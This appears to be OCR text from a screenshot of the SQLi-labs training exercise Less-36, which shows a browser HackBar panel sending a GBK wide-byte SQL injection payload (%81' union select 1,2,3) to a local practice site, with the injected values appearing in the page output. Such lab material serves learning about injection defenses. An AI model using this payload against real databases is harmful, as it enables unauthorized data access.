 Less-36 **Bypass MySQL Real Es
查看字符编码（简体中文）
GBK 编码范围, GBK 编码表
localhost/sqlilabs/Less-36/?id=-1%81%27%20union%20select%201,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-36
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://localhost/sqlilabs/Less-36/?id=-1%81' union select 1,2,3--+
Split URL
Execute
Post data Referrer User Agent Cookies